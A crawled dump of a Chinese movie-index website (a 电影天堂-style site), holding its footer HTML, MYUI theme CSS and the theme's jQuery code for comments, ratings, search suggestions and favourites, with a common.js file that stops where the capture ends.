					<li><a class="text-muted" href="https://www.redhotts.com/" target="_blank">电影天堂</a></li>
					<li><a class="text-muted" rel="nofollow" href="https://www.youku.com" target="_blank">优酷视频</a></li>
					<li><a class="text-muted" rel="nofollow" href="https://www.bilibili.com/movie/" target="_blank">哔哩哔哩</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>

	</div>
	
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				
				<p class="footnav hidden-xs">
					<span>2018-2025 All Rights Reserved</span><span class="split-line"></span>
					<a href="http://www.kxnet.cn/" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/kexin.png" alt="可信网站"></a><span class="split-line"></span>
					<a href="http://cx.zw.cn/" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/chengxin.png" alt="诚信网站"></a><span class="split-line"></span>
					<a href="http://www.12377.cn/" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/buliang.png" alt="违法和不良信息举报中心"></a><span class="split-line"></span>
					<a href="http://www.cyberpolice.cn/wfjb/html/index.shtml" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/wangluo110.png" alt="网络110报警服务"></a><span class="split-line"></span>
					<a href="http://www.isc.org.cn/" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/lishi.png" alt="中国互联网协会"></a><span class="split-line"></span>
					<a href="http://www.itrust.org.cn/" rel="nofollow" target="_blank"><img src="/template/dytt8/statics/image/3a.png" alt="中国互联网协会信用评价中心"></a><span class="split-line"></span>
					<a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备11015258号</a><span class="split-line"></span>
				</p>
				
				<p>
					电影天堂所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面索引服务，并不提供资源存储，也不参与录制、上传
					<br>若本站收录的节目无意侵犯了贵司版权，请					<a target="_blank" href="/liuyan.html" id="liuyan" rel="nofollow">点此给我们留言</a>					（我们会在3个工作日内删除侵权内容，谢谢。）
				</p>
				
								
				<p class="margin-0"></p>
				
			</div>
		</div>
	</div>
</div>

<div class="myui-nav__tabbar">
		<a class="item" href="https://www.redhotts.com/" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icon188.png"/><p class="title">首页</p>
	</a>
		<a class="item" href="/category-1.html" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icondy.png"/><p class="title">电影</p>
	</a>
		<a class="item" href="/category-2.html" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icon2.png"/><p class="title">电视剧</p>
	</a>
		<a class="item" href="/category-3.html" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icon4.png"/><p class="title">动漫</p>
	</a>
		<a class="item" href="/arcs-5.html" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icon3.png"/><p class="title">剧情资讯</p>
	</a>
		<a class="item" href="/label-rank.html" rel="nofollow">
		<img class="icon-img" src="/template/dytt8/statics/icon/icon6.png"/><p class="title">排行榜</p>
	</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;" rel="nofollow"><i class="fa fa-angle-up"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友" rel="nofollow"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/liuyan" title="留言反馈" rel="nofollow"><i class="fa fa-commenting"></i></a></li></ul>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Link.Short();</script>

<div class="hide"></div>

<script type="text/javascript">footer1();</script>
<script type="text/javascript">footer2();</script>



	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redhotts.com/tools/click.php?mid=1&id=12361&type=update
body_size: -28
content:
{"code":0,"msg":"\u6682\u65f6\u4e0d\u5904\u7406\u70b9\u51fb"}

--- FILE ---
content_type: text/css
request_url: https://www.redhotts.com/template/dytt8/statics/css/mytheme-site.css?v=20201006
body_size: 2344
content:
@charset "utf-8";/*! * 版本：MYUI Copyright © 2019 * 作者：QQ726662013版权所有 * 官网：https://www.mytheme.cn *//* all *//* body{ padding-top: 90px;}body.active{ padding-top: 90px;} *//* header */.myui-header__top{ top:0; z-index:999; width:100%; min-height:60px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}.top-fixed-down{margin-top:-60px;}/* header-logo */.myui-header__logo,.myui-header__menu,.myui-header__search{float:left;}.myui-header__logo{	width:150px;height:60px;	background:url(../image/logo.png) center center;}.myui-header__logo h1,.myui-header__logo h2{	width:100%;	height:100%;	display:block;}.myui-header__logo .logo{	width:100%;	height:100%;	display:block;	text-indent:-1000px;}/* header-seacrh */.myui-header__search{position: relative; width: 190px; margin-left: 0px; margin-top: 12px;}.myui-header__search .form-control{ padding-right: 30px; border-radius: 18px; background-color: #f5f5f5; border: 0;}.myui-header__search .submit{ display:block; position:absolute; top: 0; right: 15px; height:32px; line-height:30px; text-align:center; background: none; border: 0; font-size: 12px; cursor: pointer; color: #999;}.myui-header__search .dropdown-box{ margin-left: -130px;}.myui-header__search .dropdown-box .item{ width: 260px; padding: 20px;}.myui-header__search.search-box:hover .search-dropdown-hot{ display: block;}.myui-header__search .search-select{ position: absolute; top: 8px; left: 15px; padding-right: 8px; background: none; box-shadow: none; color: #666; border-right: 1px solid #ddd;}.myui-header__search .search-select .dropdown-box{ margin-left: -40px; z-index: 101;}.myui-header__search .search-select .dropdown-box .item{ width: 80px; padding: 10px;}.myui-header__search .search-select .dropdown-box .item li{ text-align: center; padding: 2px 0;}/* header-menu */.myui-header__menu{position:relative;}.myui-header__menu > li{ position: relative; float: left; margin-left: 25px;}.myui-header__menu > li > a{ font-size: 16px; line-height: 60px; color: #333;}.myui-header__menu > li.active > a{ color: #FF4A4A;}.myui-header__menu > li .dropdown-box{ margin-left: -250px; padding-top: 0;}.myui-header__menu > li .dropdown-box .item{ width: 500px;}.myui-header__menu > li .dropdown-box .item li{ padding: 6px;}/* header-user */.myui-header__user{float:right;}.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 30px;}.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 24px; line-height: 24px; color: #333;}.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}.myui-header__user > li.menu .dropdown-box{ right: 0; margin-left: 0; margin-right: -50px; padding-top: 10px;}.myui-header__user > li.menu .dropdown-box .item{ width: 120px; padding: 10px;}.myui-header__user > li.menu .dropdown-box .item li{ padding: 5px 0; text-align: center;}/* content */.myui-content__detail,.myui-content__thumb{display:table-cell;vertical-align:top}.myui-content__detail{ width:100%; padding-left: 20px;}.myui-content__detail .title{ margin:10px 0 10px; font-size: 24px; line-height:30px}.myui-content__detail .title .score{ display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif;}.myui-content__detail .data{ margin-bottom:0px; line-height: 28px; word-wrap: break-word; white-space: normal; word-break: break-all;}.myui-content__detail .score{ margin-bottom: 20px;}.myui-content__detail .score .rating{ display: inline-block; position: relative; top: 5px;}.myui-content__detail .score .rating li{ cursor:pointer; display: inline-block; margin-right: 5px;}.myui-content__detail .score .rating li .fa{ font-size: 24px;}.myui-content__detail .score .branch{ display: inline-block; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px;}.myui-content__detail .desc{ padding-left: 45px; word-wrap: break-word; white-space: normal; word-break: break-all;}.myui-content__detail .desc .left{ margin-left:-45px}.myui-content__detail .operate{ padding-left: 42px; margin-top:20px}.myui-content__detail .operate .btn{ margin-right: 10px;}.myui-content__detail .operate .btn:last-child{ margin-right: 0;}.myui-content__detail .operate .share{ margin-top:5px}/* player */.myui-player{ margin-bottom: 50px; padding-bottom: 15px; padding-top: 50px;}.myui-player__item{ position: relative;}.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}.myui-player__data{ padding: 20px 0 10px;}.myui-player__data .title{ font-size: 24px;}.myui-player__operate{ padding: 5px 0;}.myui-player__operate li{ display: inline-block; margin-left: 20px;}.myui-player__detail .title{margin:0 0 10px}.myui-player__detail .detail-content{padding-top:10px}.myui-player__detail .desc{padding-left:42px}.myui-player__detail .desc .left{margin-left:-42px}#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}.myui-player-links{ position: relative; top: 15px; right: 10px;}.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}/* news */.myui-newslist li{ padding: 30px 0;}.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}.myui-newslist__text li .title{ margin: 0; font-size: 15px;}/* footer */.myui-foot{ padding: 20px 0;margin-top:20px;}.myui-foot p{ line-height: 25px;}.myui-foot p.footnav a{/* display:none; */}/* rank 新增*/.top-item-box{	width:100%;}.top-item-box .ui-title{	height:30px;	line-height:30px;	padding-bottom:45px;	font-size:23px;	font-weight:600;}.top-item-box .ui-cnt{	zoom:1;}.top-item-box .ui-cnt:after{	content:" ";	display:block;	clear:both;	height:0;}.top-item-box .ui-cnt .top-item{	width:33.33%;	float:left;}.top-item-box .ui-cnt .top-item h5{	color:#666;}.top-item-box .ui-cnt .top-item ul{	}.top-item-box .ui-cnt .top-item ul li{	height:30px;	line-height:30px;}.top-item-box .ui-cnt .top-item ul li a{	}.top-item-box .ui-cnt .top-item ul li a span{	}.top-item-box .ui-cnt .top-item ul li > span{	}.top-item-box .ui-cnt .top-item ul li > span.num{	margin-right:6px;}.top-item-box .ui-cnt .top-item ul li > span.score{	float:right;	margin-right:35px;	color:#ccc;	font-style:italic;}.path .col-pd{padding-left:0px;}.actorindex .actorone,.actorindex .col-md-8{width:10%;padding:6px;}@media (max-width:1400px){	    /* header */    .myui-header__top{ padding: 0 20px;background:#f1f2f7;}	.myui-header__search{ width: 190px; margin-left: 0px;}	.myui-header__menu > li{ margin-left: 19px;}	.myui-header__user > li{ margin-left: 19px;}	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 		}@media (max-width:767px){		/* body{ padding-top: 60px;} */	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}	/* header */ 	.myui-header__top{ padding: 0 10px;}	.myui-header__search{ position:absolute; top: -100%; left: 10px; right: 10px; margin-left: 0; width: auto; padding-right: 30px;}	.myui-header__search .form-control{ height: 32px; padding: 0 10px; border-radius: 16px;}	.myui-header__search .submit{ right: 30px; width:32px;height:32px;line-height:30px;}	.myui-header__search .search-close{ position: absolute; top: 6px; right: 0;}	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}	.myui-header__menu > li .dropdown-box .item{ width: 300px;}	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}		/* content */	.myui-content__item{ padding: 20px 15px;}	.myui-content__detail{padding:0 0 0 10px}	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}	.myui-content__detail .data{margin:0 0 5px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}	.myui-content__detail .operate{margin:0;padding:0}	.myui-content__thumb.actor{ display: none;}	.myui-content__detail .score { margin-bottom: 5px;}	.myui-content__detail .score  .branch{ font-size: 16px;}	.myui-content__detail .score  .rating{ top: 0;}	.myui-content__detail .score  .rating li{ margin: 0;}	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}		/* player */	.myui-player{ padding-top: 0;}	.myui-player__item{ padding: 0;}	.myui-player__detail{ margin: 0;}	.myui-player__detail .data .title{font-size:16px}	.myui-player__detail.detail .title{font-size:18px;}	.myui-player__operate{ display: -webkit-box; display: -webkit-flex; display: flex;}	.myui-player__operate li{ margin: 0; display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}	.myui-player-links .btn{ height: 35px; right: 8px;}		/* news */	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}		.myui-newslist li{padding:0px 0 30px 0;}	.myui-newslist li .desc{padding:10px 0 10px 0;color:#555;font-size: 13px;}		/*rank*/	.top-item-box .ui-title{		font-size:18px;		padding-bottom:30px;		padding-left:15px;		padding-top:15px;	}	.top-item-box .ui-cnt .top-item{		width:100%;		margin-top:15px;			}	.top-item-box .ui-cnt .top-item h5{		padding-left:15px;		color:red;	}	.top-item-box .ui-cnt .top-item ul li{		padding-left:15px;	}		.path .col-pd{padding-left:15px;}		/* body.active{padding-top:60px;} */}

--- FILE ---
content_type: text/css
request_url: https://www.redhotts.com/template/dytt8/statics/css/mytheme-color3.css?v=20201006
body_size: 2355
content:
@charset "utf-8";/*! * 版本：MYUI Copyright © 2019 * 作者：QQ726662013版权所有 * 官网：https://www.mytheme.cn *//* all  */body{background:#f8f8f8;color:#666;}/* text */a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{color:#333;}a:hover{color:cornflowerblue;}a.disabled{cursor:not-allowed;opacity:0.6;}.text-333{color:#333;}.text-muted{color:#999;}.text-red{color:red;}.text-link{color:blue;}.text-fff{color:#fff;}/* form */.form-control{background-color:#F5F5F5;color:#999999;border:1px solid #eee;}.form-control:focus{border-color:#FF4A4A;-webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}/* btn */.btn-default{background-color:#eee;color:#333;background:linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);box-shadow:0 5px 10px rgba(246,246,246,.25);}.btn-warm{background-color:#FF4A4A;background:linear-gradient(to right,#FF4A4A 0,#FF4A4A 100%);box-shadow:0 5px 10px rgba(255,111,0,.25);}.btn-primary{background-color:#4fb1f7;background:linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%);box-shadow:0 5px 10px rgba(107,184,238,.25);}.btn-danger{background-color:#fc000c;background:linear-gradient(to right,#fc000c 0,#f9444d 100%);box-shadow:0 5px 10px rgba(249,68,77,.25);}.btn-info{background-color:#5bc0de;background:linear-gradient(to right,#5bc0de 0,#7cc1d6 100%);box-shadow:0 5px 10px rgba(124,193,214,.25);}.btn-gray{background-color:#282828;color:#ddd;background:linear-gradient(to right,#282828 0,#3b3b3b 100%);box-shadow:0 5px 10px rgba(59,59,59,.25);}.btn-warm,.btn-primary,.btn-danger,.btn-info{ color:#fff;}.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{color:#fff;}.btn.disabled{cursor:not-allowed;opacity:0.6;}/* border */.border{border-color:#eee;}.border-primary{border-color:#4fb1f7;}.border-danger{border-color:red;}.border-info{border-color:#5bc0de;}/* line */.spot{border-color:#FF4A4A;}.split-line{background-color:#eee;}.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{border-color:#eee;}/* badge */.badge{background-color:#eee;color:#333;}.badge-first{background-color:#FF4A4A;color:#fff;}.badge-second{background-color:#FF7701;color:#fff;}.badge-third{background-color:#FFB400;color:#fff;}/* dropdown */.dropdown-box .item{padding:10px;width:200px;border-radius:4px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.1);}/* pic-tag */.pic-tag{background-color:#f67c7c;color:#fff;}.pic-tag.active,.pic-tag-h{background-color:#FF4A4A;color:#fff;}.pic-text,.pic-title-bottom{background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff;}.pic-text.active{background:rgba(0,0,0,0.6);color:#fff;}.pic-title-top{background:linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%);color:#fff;}/* link */.myui-link__pic li img{display:block;padding:2px 6px;border-radius:4px;background-color:#fff;}/* nav */.nav li.active a{border-color:#FF4A4A;color:#FF4A4A;}.nav-tabs li .dropdown-box .item li a{color:#333;}.nav-tabs li .dropdown-box .item li.active a{color:#FF4A4A;}/* panel */.myui-panel-bg,.myui-panel-bg2{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.05);}/* vodlist */.myui-vodlist__bg{background-color:#f5f5f5;}.myui-vodlist__bg:hover{box-shadow:0 3px 5px rgba(0,0,0,.08);}/* text-list */.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){background-color:#f5f5f5;}/* table */.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th {border-color:#ddd;}/* playlist */.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{width:4px;background-color:#f5f5f5;}.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color:#ccc;}/* player */.myui-player__video{background-color:#000;}.myui-player__operate li a{color:#999;}/* popup */.popup{background-color:#f8f8f8;}.popup-head{background-color:#fff;}/* content */.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{color:#FF4A4A;}/* flickity */.flickity-page-dots .dot{background-color:#FF4A4A;}/* carousel */.carousel-indicators-dots li{background-color:#FF4A4A;}.carousel-indicators-text li.active .title{color:red;}.carousel-indicators-thumb li.active{border:3px solid #FF4A4A;}/* extra */.myui-extra li a{background-color:#fff;box-shadow:0 1px 4px rgba(0, 0, 0, 0.1);}.myui-extra li a.backtop{background-color:rgba(0,0,0,0.6);color:#fff;}/* autocomplete */.autocomplete-suggestions{background-color:#fff;box-shadow:0 2px 10px rgba(0,0,0,.05);}.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{color:#333;}.autocomplete-suggestions li strong{color:red;}/* tabbar */.myui-nav__tabbar{background-color:#f8f8f8;border-color:#eee;}.myui-nav__tabbar .item .title{color:#999;}/* footer */.myui-foot{border-top:2px solid #FF4A4A;background-color:#fff;}/*文件中的配置剪切过来*/[class*=col-],.myui-panel_hd,.myui-content__list li{padding:10px}.btn{border-radius:5px;}.myui-vodlist__thumb{border-radius:5px;padding-top:150%;background:url(/template/dytt8/statics/image/load.png) no-repeat;}.myui-vodlist__thumb.square{padding-top:100%;background:url(/template/dytt8/statics/image/load_f.png) no-repeat;}.myui-vodlist__thumb.wide{padding-top:60%;background:url(/template/dytt8/statics/image/load_w.png) no-repeat;}.myui-vodlist__thumb.actor{padding-top:140%;}.flickity-prev-next-button.previous{left:10px;}.flickity-prev-next-button.next{right:10px;}.myui-sidebar{padding:0 0 0 20px;}.myui-panel{padding:10px;margin-bottom:20px;border-radius:5px;}.myui-layout{margin:-10px -10px 20px;}.myui-panel-mb{margin-bottom:20px;}.myui-panel-box{padding:10px;}.myui-panel-box.active{margin:-10px;}.myui-player__item .fixed{width:500px;}.myui-vodlist__text li a{padding:10px 15px 10px 0;}.myui-vodlist__media li {padding:10px 0 10px;}.myui-screen__list{padding:10px 10px 0;}.myui-screen__list li{margin-bottom:10px;margin-right:10px;}.myui-page{padding:0 10px;}.myui-extra{right:20px;bottom:30px;}@media (min-width:1200px){	.container{max-width:1920px;}	.container{padding-left:120px;padding-right:120px;}	.container.min{width:1200px;padding:0;}}@media (max-width:1400px){	.myui-layout{margin:0;}}@media (max-width:767px){	body,body.active{padding-bottom:50px;}	[class*=col-],.myui-content__list li{padding:5px}	.flickity-prev-next-button.previous{left:5px;}	.flickity-prev-next-button.next{right:5px;}	.myui-panel{padding:0;border-radius:0;}	.myui-vodlist__text li a{padding:10px 15px 10px 0;}	.myui-vodlist__media li {padding:5px 0 5px;}	.myui-screen__list{padding:10px 5px 0;}	.myui-screen__list li{margin-bottom:5px;margin-right:5px;}	.myui-extra{right:20px;bottom:80px;}	.myui-page{padding:0 5px;}}/*右边myui-vodlist__thumb wide img-lg-120 img-md-90 img-xs-120*/a.youb{	padding-top: 60%;	border-radius: 5px;	display: block;    position: relative;    background-position: 50% 50% !important;    background-size: cover !important;    overflow: hidden;    box-shadow: 0 1px 2px rgba(0, 0, 0, .1);	color: #333;	text-decoration: none;    outline: none;    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);	width: 120px;}@media (min-width: 1024px) {    a.youb {        width: 90px;    }}@media (max-width: 1023px) {    @media (max-width: 767px) {        a.youb {            font-size: 12px;        }    }}/*第x集block/vod_play_list.htmlcol-lg-10 col-md-8 col-sm-6 col-xs-4*/li.jisort{	padding: 10px;	float: left;	position: relative;	min-height: 1px;	width: 25%;}@media (min-width: 1024px) {	li.jisort{		width: 12.5%;	}}@media (max-width: 767px) {	li.jisort{		padding: 5px;	}}li.jisort a{	display: block;	padding: 8px;	text-align: center;	width: 100%;	overflow: hidden;	text-overflow: ellipsis;	-o-text-overflow: ellipsis;	white-space: nowrap;	border-radius: 5px;	color: #333;	background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%);	box-shadow: 0 5px 10px rgba(246,246,246,.25);	font-size: 12px;}li.jisort a.warm{	color: #fff;	background: linear-gradient(to right,#FF4A4A 0,#0e6ced 100%);	box-shadow: 0 5px 10px rgba(255,111,0,.25);}/*喜欢vod/like*/li.clike{	padding: 10px;	float: left;	position: relative;	min-height: 1px;	list-style-type: none;	margin: 0;	font-weight: normal;	box-sizing: border-box;	color: #666;	width: 33.3333333%;	}@media (min-width: 1024px) {	li.clike{		width: 16.6666667%;	}}@media (max-width: 767px) {	li.clike{		padding: 5px;	}}

--- FILE ---
content_type: application/javascript
request_url: https://www.redhotts.com/template/dytt8/statics/js/mytheme-cms.js?v=20201006
body_size: 2059
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg("评论成功，正在刷新...",{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg("留言成功，正在刷新...",{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.redhotts.com/template/dytt8/statics/js/common.js?t=1765561204.5483658
body_size: 6664
content:

var nurl=window.location.href;

//打印日志
function logs(data){
	console.log(data);
}

//随机
function randomNumber(min, max){
	return Math.floor(Math.random() * (max - min)) + min;
}

//isindex
var isindex=1;
function isindexfun(){
	var dqurl=window.location.href;
	var dqurlArr=dqurl.split('?');
	if(typeof(dqurlArr[0])!='undefined'){
		var dqurl2=dqurlArr[0];
	}else{
		var dqurl2=dqurl;
	}
	var dqurlArr=dqurl2.split('/');
	var dqurlArrLength=dqurlArr.length;
	if(dqurlArrLength>=4&&typeof(dqurlArr[3])!='undefined'&&dqurlArr[3]!='index.html'&&dqurlArr[3]!=''&&dqurlArr[3]!='index.php'){
